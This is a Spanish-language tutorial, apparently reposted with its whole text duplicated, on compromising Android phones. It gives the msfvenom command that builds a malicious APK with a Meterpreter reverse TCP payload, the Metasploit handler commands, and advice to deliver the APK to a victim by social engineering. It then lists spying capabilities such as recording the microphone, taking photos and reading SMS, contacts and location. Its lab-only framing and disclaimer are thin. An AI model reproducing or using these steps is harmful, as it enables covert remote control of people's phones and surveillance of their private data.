Como es de público conocimiento el sistema operativo Android cubre aproximadamente el 85% del mercado, superando a Apple y Windows Phone. Por eso es tan importante mostrar algunos de los ataques que se pueden realizar para tomar conciencia de la seguridad de los dispositivos y de la información que un usuario expone en sus dispositivos.

Antes que nada, muy buenos días, hoy vamos a tratar un tema muy recurrente de la cual mucha gente cree esta exenta, el ataque a dispositivos Android, voy a tratar de demostrar como con un par de simples líneas de comandos y un poco de ingeniería socia como podemos acceder a un dispositivo Android, recuerden siempre trabajar en un entorno de LABORATORIO

NECESITAMOS:

1 Máquina Virtual con KALI 2.0 o Backtrack (vamos a usar Metasploit)

1 Máquina Virtual con Android

EMPECEMOS:

La creación de la máquina virtual con KALI esta explicada en el POST anterior asique eso queda descartado, ahora nos vamos a enfocar en la creación de la máquina virtual con ANDROID que particularmente para mí fue bastante difícil encontrar algo que se parezca lo bastante posible a un dispositivo Android, que además sea fácil y que sea rápido ya que por lo general la virtualización de este tipo de dispositivos consume bastaste recursos.

En este caso voy a utilizar Genymotion es un emulador de Android que aprovecha la arquitectura x86 para ejecutar de forma fluida y rápida distintos dispositivos Android. Olvidando la lentitud del emulador nativo de Android podemos ejecutar todo tipo de aplicaciones y juegos en nuestro Windows, Mac o Linux. Uno de los principales usos de Genymotion es facilitar el desarrollo de aplicaciones Android. Casi más de 900.000 usuarios registrados usan sus máquinas virtuales para crear aplicaciones usando Eclipse o intelliJ. Se integran perfectamente con el adb, línea de comandos y los diferentes entornos de desarrollo. Podemos lanzar en apenas un par de segundos las aplicaciones conectadas al ADT desde el IDE para testearla. Mucho tiempo ahorrado. Genymotion está basado en el uso de máquinas virtuales x86 optimizadas para correr sobre Virtual box. A muchos les sonarán proyectos similares, pero la gente de Genymotion ha conseguido crear una interfaz simple capaz de soportar distintas funcionalidades accesibles a cualquier usuario, sin olvidar a los desarrolladores (su principal target y modelo de negocio).

Acá les dejo el link de donde descargarlo: https://www.genymotion.com/#!/download (aclaración, primero deben crearse un usuario, ya que es requerido para descargar el dispositivo luego).

Una vez descargado Genymotion pueden descargar por versión de Android (actualmente tiene desde la versión 2.3.7 hasta la 5.1.0) o por Dispositivo en donde podrán elegir marcas entre SONY, SAMSUNG, HTC, MOTOROLA, GOOGLE entre otras, cada una de la versiones con distintos requisitos.

Una vez que terminamos de descargar la versión de dispositivo que necesitamos nos queda más o menos así: (en mi caso descargue el modelo Nexus 5 con Android 4.4.4)

Solo les queda hacer click en “Start” para prender la máquina virtual y que se nos vea de la siguiente forma:

Listo! Ya tengo mi Nexus 5 andando y listo para hacer las pruebas que necesite!

Ahora si vamos al KALI a preparar la aplicación maliciosa (Application Package File o “.APK” )





Creamos el archivo malicioso, para eso usamos MSFVENOM desde una terminal:

msfvenom -p android/meterpreter/reverse_tcp LHOST=IP_KALI LPORT=Puerto_KALI R > /root/AplicacionMaliciosa.apk

Listo, ya tengo mi APK maliciosa:





Lo próximo es dejar “escuchando” desde KALI hasta que la víctima ejecute la aplicación, para eso abrimos METASPLOIT y lo configuramos de la siguiente manera:

msfconsole

use exploit/multi/handler

set payload android/meterpreter/reverse_tcp

set LHOST IP_KALI

set LPORT Puerto_KALI

exploit

Ahora debemos enviar el APK malicioso a nuestra victima usan un poco de Ingeniería Social





y nos queda esperar a que la víctima lo ejecute luego de eso obtendremos lo siguiente:

Android Hackeado!!

Listo!!! Una sesión de Meterpreter conectada hacia nuestra víctima, en este caso se puede ver que el comando “sysinfo” me dice que la víctima tiene un Android 4.4.4

Con el comando HELP podemos ver qué acciones podemos hacer en el dispositivo, muchas de las acciones ya fueron explicadas en POST anteriores, pero las acciones particulares de Android son:

Grabar con el Micrófono

Tomar Fotos con ambas cámaras (Frontal y Trasera)

Hacer Streming desde la cámara seleccionada

Verificar si el dispositivo es ROOTEADO

Obtener el listado de llamadas

Obtener el listado de Contactos

Obtener los SMS

Obtener la Ubicación del Dispositivo

Enviar SMS

Entre otras más cosas…





¡! ACLARACIÓN !¡: El dispositivo tiene que PERMITIR el uso de aplicaciones de Origen Desconocido.

QUIERO DEJAR CLARO QUE NO ME HAGO CARGO DEL MAL USO QUE LE DEIS

ESTO LO HE ENCONTRADO EN UNA WEB Y ME HA PARECIDO MUY INTERESANTE, POR ESO OS LO HE QUERIDO COMPARTIR

Antes que nada, muy buenos días, hoy vamos a tratar un tema muy recurrente de la cual mucha gente cree esta exenta, el ataque a dispositivos Android, voy a tratar de demostrar como con un par de simples líneas de comandos y un poco de ingeniería socia como podemos acceder a un dispositivo Android, recuerden siempre trabajar en un entorno de LABORATORIO

NECESITAMOS:

1 Máquina Virtual con KALI 2.0 o Backtrack (vamos a usar Metasploit)

1 Máquina Virtual con Android

EMPECEMOS:

La creación de la máquina virtual con KALI esta explicada en el POST anterior asique eso queda descartado, ahora nos vamos a enfocar en la creación de la máquina virtual con ANDROID que particularmente para mí fue bastante difícil encontrar algo que se parezca lo bastante posible a un dispositivo Android, que además sea fácil y que sea rápido ya que por lo general la virtualización de este tipo de dispositivos consume bastaste recursos.

En este caso voy a utilizar Genymotion es un emulador de Android que aprovecha la arquitectura x86 para ejecutar de forma fluida y rápida distintos dispositivos Android. Olvidando la lentitud del emulador nativo de Android podemos ejecutar todo tipo de aplicaciones y juegos en nuestro Windows, Mac o Linux. Uno de los principales usos de Genymotion es facilitar el desarrollo de aplicaciones Android. Casi más de 900.000 usuarios registrados usan sus máquinas virtuales para crear aplicaciones usando Eclipse o intelliJ. Se integran perfectamente con el adb, línea de comandos y los diferentes entornos de desarrollo. Podemos lanzar en apenas un par de segundos las aplicaciones conectadas al ADT desde el IDE para testearla. Mucho tiempo ahorrado. Genymotion está basado en el uso de máquinas virtuales x86 optimizadas para correr sobre Virtual box. A muchos les sonarán proyectos similares, pero la gente de Genymotion ha conseguido crear una interfaz simple capaz de soportar distintas funcionalidades accesibles a cualquier usuario, sin olvidar a los desarrolladores (su principal target y modelo de negocio).

Acá les dejo el link de donde descargarlo: https://www.genymotion.com/#!/download (aclaración, primero deben crearse un usuario, ya que es requerido para descargar el dispositivo luego).

Una vez descargado Genymotion pueden descargar por versión de Android (actualmente tiene desde la versión 2.3.7 hasta la 5.1.0) o por Dispositivo en donde podrán elegir marcas entre SONY, SAMSUNG, HTC, MOTOROLA, GOOGLE entre otras, cada una de la versiones con distintos requisitos.

Una vez que terminamos de descargar la versión de dispositivo que necesitamos nos queda más o menos así: (en mi caso descargue el modelo Nexus 5 con Android 4.4.4)

Solo les queda hacer click en “Start” para prender la máquina virtual y que se nos vea de la siguiente forma:

Listo! Ya tengo mi Nexus 5 andando y listo para hacer las pruebas que necesite!

Ahora si vamos al KALI a preparar la aplicación maliciosa (Application Package File o “.APK” )

Creamos el archivo malicioso, para eso usamos MSFVENOM desde una terminal:

msfvenom -p android/meterpreter/reverse_tcp LHOST=IP_KALI LPORT=Puerto_KALI R > /root/AplicacionMaliciosa.apk

Listo, ya tengo mi APK maliciosa:

Lo próximo es dejar “escuchando” desde KALI hasta que la víctima ejecute la aplicación, para eso abrimos METASPLOIT y lo configuramos de la siguiente manera:

msfconsole

use exploit/multi/handler

set payload android/meterpreter/reverse_tcp

set LHOST IP_KALI

set LPORT Puerto_KALI

exploit

Ahora debemos enviar el APK malicioso a nuestra victima usan un poco de Ingeniería Social

y nos queda esperar a que la víctima lo ejecute luego de eso obtendremos lo siguiente:

Android Hackeado!!

Listo!!! Una sesión de Meterpreter conectada hacia nuestra víctima, en este caso se puede ver que el comando “sysinfo” me dice que la víctima tiene un Android 4.4.4

Con el comando HELP podemos ver qué acciones podemos hacer en el dispositivo, muchas de las acciones ya fueron explicadas en POST anteriores, pero las acciones particulares de Android son:

Grabar con el Micrófono

Tomar Fotos con ambas cámaras (Frontal y Trasera)

Hacer Streming desde la cámara seleccionada

Verificar si el dispositivo es ROOTEADO

Obtener el listado de llamadas

Obtener el listado de Contactos

Obtener los SMS

Obtener la Ubicación del Dispositivo

Enviar SMS

Entre otras más cosas…

¡! ACLARACIÓN !¡: El dispositivo tiene que PERMITIR el uso de aplicaciones de Origen Desconocido.

QUIERO DEJAR CLARO QUE NO ME HAGO CARGO DEL MAL USO QUE LE DEIS

ESTO LO HE ENCONTRADO EN UNA WEB Y ME HA PARECIDO MUY INTERESANTE, POR ESO OS LO HE QUERIDO COMPARTIR